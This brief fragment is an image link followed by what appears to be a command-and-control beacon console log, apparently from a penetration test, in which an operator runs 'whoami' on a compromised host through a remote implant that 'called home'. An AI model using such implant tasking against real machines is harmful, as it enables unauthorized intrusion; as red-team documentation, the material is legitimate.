 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
pt-pc\pt